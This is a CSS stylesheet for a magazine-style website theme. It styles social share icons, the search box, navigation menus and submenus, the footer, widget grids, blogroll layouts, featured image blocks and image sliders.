.fb-social-float-icon, .twitter-social-float-icon, .pinterest-social-float-icon, .google-social-float-icon, .reddit-social-float-icon{ float: left; font-family: 'socicon' !important;font-weight:400 !important;font-size:20px;line-height:20px;padding:12px;color:#FFF !important; }
.floating-share-icons{float:left;width:84px;position:relative;}
.floating-share-icons ul{float:left;width:44px;padding-right:40px;top:20px;position:absolute;-webkit-transform: translateZ(0);}
.floating-share-icons li{float:left;margin:1px;}
.fb-social-float-icon:before{content:'b';}
.twitter-social-float-icon:before{content:'a';}
.pinterest-social-float-icon:before{content:'d';}
.google-social-float-icon:before{content:'c';}
.reddit-social-float-icon:before{content:'C';}

#navigation .content-social{  width: auto;  float: right;  padding: 21px 10px;  border-left: 1px solid #ebebeb;  position: absolute;  right: 72px;}
#navigation .content-social ul{width:100%;max-width:85px;overflow:hidden;max-height:28px;-moz-transition: all 0.6s; -o-transition: all 0.6s; -ms-transition: all 0.6s; transition: all 0.6s; -webkit-transition: all 0.6s;}
#navigation .content-social:hover ul{ max-width:360px;}
#navigation .content-social li{margin:0 9px;}
#navigation .content-social:hover li{   -webkit-transform-style: preserve-3d;  transform-style: preserve-3d; -webkit-transform: scale(0);  transform: scale(0);  -webkit-animation: popUp .2s ease-in forwards;  animation: popUp .2s ease-in forwards;}
#navigation .content-social:hover li:nth-child(2){ -webkit-animation-delay: .15s;animation-delay: .15s; -moz-animation-delay: .15s; }
#navigation .content-social:hover li:nth-child(3){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
#navigation .content-social:hover li:nth-child(4){ -webkit-animation-delay: .25s;animation-delay: .25s; -moz-animation-delay: .25s; }
#navigation .content-social:hover li:nth-child(5){ -webkit-animation-delay: .3s;animation-delay: .3s; -moz-animation-delay: .3s; }
#navigation .content-social:hover li:nth-child(6){ -webkit-animation-delay: .35s;animation-delay: .35s; -moz-animation-delay: .35s; }
#navigation .content-social:hover li:nth-child(7){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }

/*
Search-------------------------------------------------------------------------------------------------------------------------
*/



.search-box { position: absolute; right: 0; }
.fixed-menu .search-box { padding: 0; }
#searchform { float: right; position: relative; }
#searchform input { cursor: pointer; background: #1D1D1D; float: left; font-size: 12px; line-height: 15px; margin: 0; padding: 0 10px; width: 100px; height: 37px; -moz-transition: all 0.2s; -o-transition: all 0.2s; -ms-transition: all 0.2s; transition: all 0.2s; -webkit-transition: all 0.2s; border: 0; color: transparent; color: #FFF; font-family: inherit; }
#searchform #s:focus { outline: none; }
#searchform input:focus { cursor: text; }
.fixed-menu #searchform input { height: 28px; margin: 4px 0; }
.fixed-menu .submit-button { width: 28px; height: 28px; margin: 4px 0; margin-left: 1px; background-position: 4px; }
.submit-button { height: 37px; padding: 0; width: 35px; float: right; border: none; cursor: pointer; color: #FFF; text-transform: uppercase; font-size: 14px; padding: 5px; }
input#s:focus + .submit-button { display: block; }

#navigation #searchform { float: right; position: relative;}
#navigation #searchform input { cursor:pointer;  background:url(images/search-icon-black.png) no-repeat 50% 50%; float: left; font-size:25px;font-weight: 700; padding: 0 0 0 10px; width: 60px; height: 69px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border:0;border-left:1px solid #FFF;color:transparent;}
#navigation #searchform input:focus, #navigation .search-box.active #searchform input{ color: #000; cursor:text;background-color:#FFF;background-image:none;}
#navigation .submit-button{height: 60px;padding: 0;width: 60px;margin: 5px 0;position: absolute;right: 0;border: none;display:none;cursor:pointer;color:#FFF;text-transform:uppercase;font-size:14px;}
#navigation input#s:focus + .submit-button,  #navigation .search-box.active input + .submit-button {display:block;}



#searchform .featured-thumbnails{position:absolute;display:none;width:100%;background:#FFF;top:70px;z-index: 1;}
#searchform .featured-thumbnails li{width: 100%;  margin: 20px 0 0; float: left; box-sizing: border-box; padding: 0 20px;position: relative;overflow:hidden;line-height:12px;}
#searchform .featured-thumbnails li:last-child{padding-bottom:20px;}
#searchform #s:focus ~ .featured-thumbnails, .active #searchform .featured-thumbnails{display:block;}
.fixed-menu #searchform{display:none;}
#navigation #mob-menu #searchform{width: 100%;}
.fixed-menu #mob-menu #searchform{display:block;width:100%;}
#mob-menu .search-box{top:0;width:100%;/*pointer-events: none;*/}
#navigation #mob-menu #searchform input{border-left:0;height:82px;margin:0;float:right;/*pointer-events: all;*/}
#navigation #mob-menu #searchform input:focus{width:calc(100% - 87px);}
#navigation #mob-menu .submit-button{height:72px;width:60px;}
#mob-menu .search-box.active{width:100%;}
#mob-menu .featured-thumbnails{display:none;visibility: hidden;}


/*
top-menu-posts -------------------------------------
*/
.top-menu{height:70px; transition: all 0.3s; -webkit-transition: all 0.3s;width:calc(100% - 308px);position:relative;float:left;opacity:1;background:#FFF;border-bottom:1px solid #000;  box-sizing: border-box;}
.fixed-menu .top-menu{height:0;width:calc(100% - 154px);overflow:hidden;opacity:0;border:none;}
.top-menu-posts{float:left;overflow:hidden;width:calc(100% - 70px);height:70px;transition: all 0.3s;overflow:hidden;}
.fixed-menu .top-menu-posts{height:0;opacity:0;}
.top-menu-posts li{width:28.3%;overflow:hidden;float:left;margin:0 4% 0 2%;}
.top-menu-posts li.nowidgetfx{opacity:1;}
.top-menu-posts li:last-child{margin:0 0 0 2%;}
.fixed-menu .top-menu-posts li {display:none;}

.top-menu-posts li:nth-child(2){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.top-menu-posts li:nth-child(3){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }
.top-menu-posts li .featured-posts-image{float:right;margin-right:15px;width:58px;margin-top:6px;}
.top-menu-posts li .featured-posts-image img{border-radius: 100px;}
.top-menu-posts li .featured-posts-text{width:calc(100% - 91px);float:left;}
.top-menu-posts li .featured-posts-title{padding:0;width:65%;padding-left:5%;  margin-top: 6px;text-transform: uppercase;}
.top-menu-posts li .category-icon{width:30%;margin-top:9px;text-align:center;line-height:14px;font-style:italic;color:#CCC;word-wrap: break-word;}


/*
Logo-------------------------------------
*/


#site-logo {float:left;background:#FFF;}
.fixed-menu #site-logo{}
.fixed-menu .big-logo{width:154px;height:70px;}
.big-logo{float: left;  position: relative;  width: 154px;height:70px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border-right:1px solid #000;box-sizing:border-box;}


/*
Main Menu-------------------------------------------------------------------------------------------------------------------------
*/
.add-menu{width: 100%;font-weight: 800;padding: 25px 0;float: left;font-size: 20px;text-align: center;color:#000;}
.fixed-menu {top: -33px;}
#nav-wrapper { box-sizing: border-box;width: 100%;float: left;min-height:70px;}
.admin-bar #nav-wrapper .fixed-menu { top: 32px; }
#nav-wrapper .fixed-menu { position: fixed; left: 0; top: 0;}
#navigation { float: left; display: block; position: relative; width: 100%; z-index: 999; z-index: 99999;border-bottom:1px solid #f1f1f1;}

#main-nav{float:left;width:calc(100% - 154px);-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;}
.fixed-menu #main-nav{float:left;width:calc(100% - 154px);}
#mob-menu { padding: 13px 0; text-align: center; display: none; text-transform: uppercase; font-size: 15px; font-weight: 700; line-height: 40px; }
.mob-menu-button{cursor: pointer;z-index:9;position: absolute; width: 28px; background: url(images/menu_icon.png) no-repeat 50% 50%; height: 20px; left: 25px; top: 31px;}
.menu-item {  vertical-align: top; font-size: 14px; font-weight: 400; line-height: 70px; text-decoration: none;float:left;}
.fixed-menu .sub-menu-wrapper{top:70px;}
.sub-menu-wrapper {border-top:1px solid #FFF; position: absolute; left:0; z-index: 998; width: 100%; display: none; top: 70px; background: #FFF;}

.sub-menu-wrapper:before{ content:''; position: absolute; left:0; z-index: 998; width: 100%; top: 100%;   background: rgba(0, 0, 0, 0.3);height:100vh;pointer-events:none;}

.sub-menu{top: 0; position: absolute; right: 0; z-index: 999; background: #F4F4F4; display: block; }
.menu-links.inside-menu .sub-menu { display: none;}
.menu-links.inside-menu .active .sub-menu { display: block; }
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu { display: none; }
.sub-menu-wrapper .menu-links.inside-menu .sub-meni { float: left; z-index: 999; position: absolute; display: none; top: 0; left: 0; width: auto; padding-top: 0; }

.sub-meni .sub-meni, .fixed-menu .sub-meni .sub-meni{ top: 0; }
.sub-meni {background:#FFF; float: left; z-index: 999; position: absolute; display: none; top: 140px; width: 218px;  box-shadow: 0 5px 10px -5px #000;}
.fixed-menu .sub-meni{top: 70px;}
.menu-links.inside-menu .sub-meni { left: 218px; display: none; padding-top: 0; }

.menu-links.inside-menu .menu-item {cursor:pointer; padding: 0;line-height: normal;float:left;width:100%;   border-bottom: 1px solid #D9D9D9;}
.sub-menu .menu-links.inside-menu .menu-item.active{background:#F4F4F4;}
#main-nav .sub-meni .menu-links.inside-menu { border-bottom: none; width:100%;padding:0;}
.sub-meni .menu-links.inside-menu li { position: relative; background: #FFF; width: 100%;border-bottom:0;  border-top: 1px solid rgba(0, 0, 0, 0.15);}
.sub-meni li { width: 164px; }

#main-nav .menu-links.inside-menu { width: 16.1%; float: left;box-sizing:border-box;padding:20px;}
.menu-links.inside-menu .menu-link { color: #FFF; border: none; position: relative; padding: 0; margin: 10px 24px;font-size:14px; }
.sub-menu-wrapper .menu-links.inside-menu .menu-link{color:#000;}
.menu-link { padding: 0 24px; float: left; text-transform: uppercase; }
.sub-menu-wrapper .six-menu{width:100%;}
.sub-menu-wrapper .five-menu{width:83.9%;}
.sub-menu-wrapper .six-menu li{width:16.65%;float:left;}
.sub-menu-wrapper .five-menu li{width:20%;float:left;}
.sub-menu-wrapper .small-category{width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;float:none;margin:0 auto;}
.sub-menu-wrapper .small-category li:nth-child(even){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.sub-menu-wrapper .small-category li{-webkit-animation: menu-in-up 1s ease both; animation: menu-in-up 1s ease both;-moz-animation:menu-in-up 1s ease both;box-sizing:border-box;padding:20px 10px;}
.sub-menu-wrapper li img{width:100%;}

.sub-menu-wrapper .small-category .small-text{position: relative;float:left;padding:0;position: static;margin:10px 0;text-shadow:none;font-size:16px;}
.sub-menu-wrapper .small-category .small-text a{color:#000;font-size:14px;}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}


/*
Footer-------------------------------------------------------------
*/

#footer {width: 100%;  display: table;  margin: 0 auto;background:#000;color:#232323;float:left;padding: 0 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
#footer a{color:#232323;font-weight:600;}
.footer-logo{width:116px;float:left;}
.footer-wrap { margin: 50px auto 25px;  display: table;border-top:1px solid #232323;border-bottom:1px solid #232323;width:100%;}
#bottom-menu { width: calc(100% - 140px - 220px); float: left; margin-top: 10px; }
#footer .add-menu{padding:6px 0;color:#FFF;}
#bottom-menu ul { text-align: center }
#bottom-menu li { padding: 7px; display: inline-block; float: none;text-transform: uppercase; font-size: 14px;line-height:normal; }
.copyright { font-size: 12px; font-weight: 600; line-height: 12px; width: 100%; float: left;color:#FFF; text-transform:uppercase;margin-bottom:30px;}
.copyright-text {padding: 9px 14px 14px 16px; text-align: center; }


/*
Widgets css-----------------------------------------------------------------------------
*/


/*
Widget li Sizes----------------------------------------------------------------------------------------------------------
*/
.one-part { width: 25%; }
.two-parts { width: 49.95%; }
.three-parts { width: 74.95%; }
.four-parts { width: 99.95%; }

#secondary .one-part, #secondary .two-parts, #secondary .three-parts, #secondary .four-parts{width:100%;}

.one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 50%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
.three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 33.33%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 25%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; text-align:left;}


#blog-list-search ul
{
  margin-top:20px;
}

#blog-list-search ul li
{
  line-height: 1.3em;
  width: 100%;  margin: 10px 0 0 0px; /* float: left; */ -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

.blog-post-title-search header a {
  font-family: Open Sans;
    font-size: 15px;
    font-weight: normal !important;
    text-decoration: none;
    color: #3a3a3a;
}

.blog-post-title-search header a:hover {
    color: #333333 !important;
    text-decoration: underline !important;
}

.blog-post-title-search .entry-summary p {
  font-family: Open Sans;
  font-size:14px;
  font-weight: normal;
  color: #757575 !important;

}

.blog-post-title-search-2 .div-sponsred {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 .div-sponsred a {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 header h2 {
max-height: 1.4em !important;
line-height: 1.2em !important;
overflow: hidden !important;
}

.blog-post-title-search-2 header a {
  font-weight:normal !important;
  font-family: open sans;
  padding: 3px 0px;
  color:#e5192c;
  font-size:15px;
  text-decoration: none;
}

.blog-post-title-search-2 header a:hover {
  color:#e5192c !important;
  text-decoration: underline;
}

.blog-post-title-search-2 .entry-summary p {
  font-family: Open Sans;
  font-weight: normal;
  color:#000;
  font-size:14px;
  max-height: 2.5em;
  line-height: 1.2em;
  overflow: hidden;
}

/*
used across the site-----------------------------------------------------------------------------
*/

.blog-post-categories { float: left; padding: 4px 8px; font-size: 11px; background: #000; color: #FFF; margin-right: 1px; margin-bottom: 1px; text-transform: uppercase; }
.blog-post-categories a { color: #FFF; }
.blog-post-categories a:hover { color: #FFF; }

.category-icon { text-transform: uppercase; font-size: 11px; font-weight: 700; margin:0 auto;float: left;}
.author-date{padding:5px 0;font-size:13px;float:left;}
.author-date a{color:#FFF;}
.author-date > div{float:left;}
.author-date > div:first-child{margin-right: 8px;  border-right: 1px solid #FFF;  padding-right: 8px;  float: left;}
.author-date > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.featured-category{position:absolute;background:#000;top:20px;font-size:14px;padding:3px 10px;text-transform:uppercase;left:0;border-right:1px solid #FFF;border-top:1px solid #FFF;border-bottom:1px solid #FFF;}
.featured-category a, .featured-category a:hover{color:#FFF;}
.post-date { text-transform: none; font-size: 12px; font-weight: 400; color: #9c9c9c; position: relative; float: left; }
.bypostauthor { margin-right: 8px; border-right: 1px solid #444444; padding-right: 8px; float: left; }
.featured-posts-image { float: left; }
.featured-posts-text { float: left; margin-top: 10px; }
.featured-posts-content { font-size: 13px; font-weight: 400; line-height: 16px;  }
.featured-posts-title a, .featured-posts-title a:visited { font-size: 12px; font-weight: 800; line-height: 12px;text-transform: uppercase; }
.featured-posts-text .date { color: #FFF; font-size: 12px; font-weight: 400; float: left; }
.featured-posts-title { float: left; padding: 10px 0; width: 100%; font-size: 16px; }
.img-featured-posts-image:before, .small-image:before{z-index:1;}
.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{opacity:0.6;pointer-events:none;position:absolute;content:'';width:101%;height:101%;left:0;top:0;vertical-align:top;}

/*
Social widget--------------------------------------------------------
*/
.social-widget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;margin: 20px 0 0;float:left;width:100%;}
.vertical-social.social-widget ul{width:100%;float:left; display: flex;  flex-wrap: wrap;}
.vertical-social.social-widget ul li{width:33.3%;float:left;text-align:center;  padding: 15px 0;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  }
.vertical-social .social-icon-box{width:100%;float:left;}
.vertical-social .social-widget-icon{  margin: 0 auto;  display: inline-block;  height: 50px;  width: 50px;  border-radius: 100%;    color: #FFF;}
.vertical-social .social-widget-icon span{  margin: 12px 15px;font-size:20px;}
.vertical-social .social-widget-icon span:hover{ background-position-y: 0; }
.vertical-social .social-widget-text{width:100%;float:left;font-size:13px;text-transform:uppercase;font-weight:800;    margin-top: 15px;}
.vertical-social li .fb-widget-icon{background:#3b5998;}
.vertical-social li .twitter-widget-icon{background:#00aced;}
.vertical-social li .google-widget-icon{background:#dd4b39;}
.vertical-social li .youtube-widget-icon{background:#bb0000;}
.vertical-social li .instagram-widget-icon{background:#517fa4;}
.vertical-social li .pinterest-widget-icon{background:#F00;}
.horizontal-social.social-widget ul{  background:#F4F4F4;padding:10px;float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
.horizontal-social.social-widget ul li{background:#FFF;width:100%;float:left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  margin-bottom: 10px; }
.horizontal-social.social-widget ul li:last-child{margin-bottom:0;}
.horizontal-social .social-icon-box{padding:0 5px;float:left;}
.horizontal-social .social-widget-text{float:right;font-size:12px;text-transform:uppercase;font-weight:800;line-height:28px;margin-right:5px;}

/*
Blogroll 1----------------------------------------------------------------------
*/

.blog-category { float: left; position: relative; width: 100%; }
.blog-category ul{  display: flex;  flex-wrap: wrap;}
.blog-category li {}
.blog-post-image { overflow: hidden; position: relative; float: left;width:100%;}
.blog-post-title-box { padding: 5px 0 10px; float: left; width: 100%; }
.blog-post-title h2 { font-size: 20px; font-weight: 800; line-height: 26px;}
.blog-post-text { color: #9c9c9c; padding: 8px 0; }
.blog-post-content { color: #000; font-size: 13px; font-weight:400; line-height: 18px; padding-bottom: 10px; float:left;}
.blog-post-date-author { font-size: 12px; font-weight: 400; color: #000; position: relative; float: left; width: 100%; margin: 0 0 10px 0; }
.blog-post-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;  float: left;}
.blog-post-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.blog-category .category-icon{margin-top:10px;}
/*
Blogroll 2-----------------------------------------------------------
*/

.exm1-blog-posts-category { overflow: hidden; width: 100%; float: left; }
.exm1-blog-posts-category li { position: relative; width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
.exm1-blog-posts-text { float: left; width: 100%; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-bottom:1px solid #ebebeb;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10%;}
.exm1-blog-posts-text h2 { font-weight: 800;text-align:center; padding: 25px 0 15px 0; width: 100%; float: left; text-transform:uppercase; }
.one-part .exm1-blog-posts-text h2 { font-size: 22px; line-height: 25px; }
.two-parts .exm1-blog-posts-text h2 { font-size: 35px;  }
.three-parts .exm1-blog-posts-text h2 { font-size: 38px;  }
.four-parts .exm1-blog-posts-text h2 { font-size: 70px; line-height: 90px; }
.exm1-blog-posts-subtitle{font-size:16px;font-weight:400;line-height:22px;text-align:center;float:left;margin: 0 0 3%;width:100%;}
.exm1-blog-posts-thumb { float: left; position: relative;max-width:100%;border-bottom:3px solid #000;overflow:hidden;width:100%; }
.exm1-blog-posts-date-author { font-size: 13px; font-weight: 400; color: #000; margin: 0 0 5%; width: 100%; float: left; position: relative; text-align:center; }
.exm1-blog-posts-date-author > div{display:inline-block;float:none;}
.exm1-blog-posts-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;}
.exm1-blog-posts-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}

/*
Blogroll 3-----------------------------------------------------------
*/

.two-parts .blog-category.blogroll3 li{width:100%;}
.four-parts .blog-category.blogroll3 li{width:50%;}
.blogroll3 .blogwrap {width:50%;float:left;box-sizing:border-box;padding-left:10px;}
.blogroll3 .blog-post-image{width:50%;box-sizing:border-box;padding-right:10px;}


/*
Big featured images-----------------------------------------------------------------------------------------------------------------------------------
*/

.img-featured { width: 100%; }
.img-featured ul { float: left; width:100%;}
.img-featured-posts-image { position: relative; overflow: hidden; width: 100%; }
.img-featured li { }
.img-featured-title { bottom: 15px; position: absolute; z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 15px;left:0;color:#FFF; }
.img-featured-title h2 { font-size: 22px; line-height:26px; font-weight: 800; color: #FFF; margin-bottom:5px;float:left;width:100%;}
#tv-mode .img-featured-title h2{font-size:16px;line-height: 20px;font-weight: 400;}
.img-featured-title a{color:#FFF;}
.img-featured-review-score { position: absolute; top: 50px; padding: 8px; background: #000; font-size: 20px; font-weight: 400; color: #FFF; left: 0;z-index:9;}
.img-featured-text{font-weight:400;float:left;width:100%;font-size:13px;margin-top:5px;line-height:20px;}
.img-featured-category-link{text-transform: uppercase;  font-size: 14px;  float: left;  padding: 5px 0;width:100%;}
.img-featured-category-link a{position:relative;}
.img-featured-category-link a:after{content:'';width:0;border-bottom:2px solid #FFF;left:0;bottom:-1px;position:absolute;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.img-featured-category-link a:hover:after{width:100%;}


.big .img-featured-posts-image:hover:after{background:#000;opacity:0.4;}
.big .author-date{width:100%;}
.big .author-date > div{display:inline-block;color:#FFF;float:none;}
.big .img-featured-category-link{  text-transform: uppercase; float: left; padding: 2px 15px; width: 100%;  color: #FFF; position:absolute;top:10px;z-index: 1;box-sizing:border-box;}
.big .img-featured-category-link a{color:#FFF;}
/*
Huge featured images-----------------------------------------------------------------------------------------------------------
*/

.two-parts .huge .img-featured li{width:100%;}
.four-parts .huge .img-featured li{width:50%;}
.huge .img-featured-title{padding:0 20px;}
.huge .img-featured-title h2 { font-size: 34px;line-height:34px; font-weight: 800;  margin-bottom:5px;width:100%;text-align:left;}
.huge .img-featured-category-link{  text-transform: uppercase; float: left;   padding: 0 0 10px;width:100%;}


/*
Small featured images ----------------------------------------------------------------------------------------------------------------------------
*/

.small-category { float: left;width:100%; }
.small-category li {}
.small-text { position: absolute;  z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);padding:0 25px;bottom:20px;}
.small-image { width: 100%; position:relative;overflow:hidden;float:left;}
.small-image:hover:after{background:#000;opacity:0.4;}
.small-title { font-size: 15px; font-weight: 700;float:left;width:100%;line-height:17px;text-transform:uppercase;}
.small-title a { color: #FFF; }
.small-author{  margin-top: 5px;  color: #FFF;  font-size: 13px; font-weight:400;float:left;width:100%;}
.small-author a{color:#FFF;}
.small-review-score{color:#FFF; float:left; padding:5px;border:3px solid #FFF;font-weight:700;margin-bottom:10px;font-weight:800;}

/*
Slider----------------------------------------------------------------------
*/

.slider-container { overflow: hidden;  width: 100%; float: left;position:relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; margin-top:20px; }
.wide-slider { overflow: hidden; }
.wide-slider-box { float: left; padding: 20px 20px 0; position: relative; }
.wide-slider-control { width: 100%; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; }
.wide-slider-control li {width:20%;background: #000; position: relative; float:left;}
.wide-slider-thumb { opacity: 0.5;position:relative; overflow:hidden;}
.wide-slider-thumb:hover { opacity: 1; }
.flex-active .wide-slider-thumb { opacity: 1; position: relative; }
.flex-active .wide-slider-thumb:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.slider-text-box { left: 4%; position: absolute; bottom: 5%; z-index: 3; }
.slide-date {float:left; font-weight:400;font-size: 14px;text-transform:uppercase; opacity: 0; color: #FFFFFF; display: none; -webkit-animation-delay: 0.2s !important; animation-delay: 0.2s !important; }
.slide-title {float:left;text-transform: uppercase; position: relative; font-size: 38px; font-weight: 800; margin: 5px 0; opacity: 0; display: none;width:100%;opacity:0; }
.slide-title h2 { max-width:70%;font-weight: 800; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1); }
.slide-title h2 a { color: #FFF;  text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }
.slide-excerpt-wrap{float:left;}
.slide-excerpt { max-width:80%; font-size: 14px;line-height:18px; font-weight:400; color: #FFF; opacity: 0; display: none; -webkit-animation-delay: 0.4s !important; animation-delay: 0.4s !important;}
.four-parts .slide-title { font-size: 56px; }
.two-parts .slide-title { font-size: 30px; }
.two-parts .slide-date { font-size: 14px; }
.two-parts .slide-excerpt { font-size: 14px; }
.one-part .slide-title { font-size: 22px; }
.one-part .slide-title h2{max-width:100%;}
.one-part .slide-date { font-size: 12px; }
.one-part .slide-excerpt { font-size: 12px;max-width:100%;line-height:inherit; }
.one-part .slider-text-box{bottom:20px;}
.flex-active-slide .slide-title { opacity:1;display: block; }
.flex-active-slide .slide-date { opacity:1;display: block; }
.flex-active-slide .slide-excerpt {opacity:1; display: block; }
html[xmlns] .slides { display: block; }
.slides { overflow: hidden; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flexslider { margin: 0; padding: 0; }
.slides > li{ display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li:first-child { display: block; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1%; }
.flex-direction-nav a { width: 50px; height: 40px; margin: -27px 0 0; display: block; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: -45px 7px; right: -40px; z-index: 9999; }
.flex-direction-nav .flex-prev { left: -40px; z-index: 9999; }
.flexslider:hover .flex-next, .carousel:hover .flex-next, .post-page-gallery-thumbnails:hover .flex-next, .tv-carousel:hover .flex-next, .super-slider:hover .flex-next, .wide-slider:hover .flex-next, .tv-ajax-carousel:hover .flex-next{background: url(images/exm1-arrows-carousel.png) no-repeat -55px 0px;opacity: 1; right: 0;}
.flexslider:hover .flex-prev, .carousel:hover .flex-prev, .post-page-gallery-thumbnails:hover .flex-prev, .tv-carousel:hover .flex-prev, .super-slider:hover .flex-prev, .wide-slider:hover .flex-prev, .tv-ajax-carousel:hover .flex-prev{background: url(images/exm1-arrows-carousel.png) no-repeat 34px 0px;opacity: 1; left: 0;}
.flex-control-nav {display:none; }
.flexslider .slides>li, .wide-slider .slides>li { overflow: hidden; position: relative; }

.post-page-gallery-slider li{position:relative;}
.post-page-gallery-thumbnails, .post-page-gallery-slider { float: left; width: 100%; position: relative; background: #000; overflow: hidden; }
.post-page-gallery-thumbnails .slides li { float: left; position: relative; opacity: 0.5;overflow:hidden; }
.post-page-gallery-thumbnails .slides li:hover { cursor: pointer; opacity: 1; }
.post-page-gallery-thumbnails .slides li.flex-active-slide { opacity: 1; cursor: default; }
.post-page-gallery-thumbnails .flex-direction-nav a { top: 59%; }
.post-page-gallery-thumbnails .flex-active-slide:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; opacity: 1; }
.caption-gallery-slider { bottom: 0; width: 100%; color: #FFF; position: absolute; padding: 10px; background: #1a1a1a; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; font-size:13px;color:#6c6c6c;}

/*
super slider ----------------------------------------------------------------------------------------------------------------------------
*/

.body-super-slider{  margin-left: -10px;  width: calc(100% + 20px); }
.fullwidth-super-slider{ margin-left: calc((100% - 100vw) / 2);  width:100vw;  overflow: hidden; padding: 0 ;background:#FFF;}
.super-slider{width:100%;float:left;position:relative;}
.home-widget:first-child.fullwidth-super-slider, .home-widget:first-child.body-super-slider{margin-top:-20px;}
.home-widget.fullwidth-super-slider, .home-widget.body-super-slider{margin-top:20px;}
.loading{opacity:0;}
.super-slider li{float:left;}
.super-slider-part{width: 100% ;float:left;position:relative;overflow:hidden;}
.super-slider-post{float:left;position:relative;overflow:hidden;width:100%;}
.super-slider-post a{color:#FFF;}
.super-slider-text-box{position:absolute;bottom:40px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 30px;color:#FFF;z-index:1;width:100%;}
